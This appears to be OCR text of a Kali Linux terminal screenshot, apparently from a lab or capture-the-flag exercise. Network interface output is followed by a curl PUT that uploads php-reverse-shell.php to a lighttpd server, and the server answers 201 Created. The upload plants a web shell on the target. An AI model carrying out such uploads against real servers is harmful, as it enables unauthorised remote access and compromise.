 1 2 3 4 2 5 2 8:24
kali@kali: ~
Session Actions Edit View Help
inet6 fe80::b1f:b7e8:6858:ee15 prefixlen 64 scopeid 0×20<link>
inet6 2402:3a80:4174:b44c:466c:3476:8692:f75c prefixlen 64 scopeid 0×0<global>
ether 00:0c:29:2a:69:31 txqueuelen 1000 (Ethernet)
RX packets 94647 bytes 85510461 (81.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3404474 bytes 207688434 (198.0 MiB)
TX errors 0 dropped 18842 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 625324 bytes 313078480 (298.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 625324 bytes 313078480 (298.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=145<UP,POINTOPOINT,NOARP> mtu 1380
inet 192.168.157.85 netmask 255.255.128.0 destination 192.168.157.85
inet6 fe80::694c:c961:f37d:1a4e prefixlen 64 scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 1000 (UNSPEC)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 16 bytes 2304 (2.2 KiB)
TX errors 0 dropped 3 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ curl --upload-file php-reverse-shell.php -v --url http://172.20.10.3/test/
* Trying 172.20.10.3:80...
* Established connection to 172.20.10.3 (172.20.10.3 port 80) from 172.20.10.4 port 39834
* using HTTP/1.x
> PUT /test/php-reverse-shell.php HTTP/1.1
> Host: 172.20.10.3
> User-Agent: curl/8.18.0-rc3
> Accept: */*
> Content-Length: 5491
>
* upload completely sent off: 5491 bytes
< HTTP/1.1 201 Created
< Content-Length: 0
< Date: Fri, 05 Jun 2026 12:23:50 GMT
< Server: lighttpd/1.4.28
<
* Connection #0 to host 172.20.10.3:80 left intact
┌──(kali㉿kali)-[~]
└─$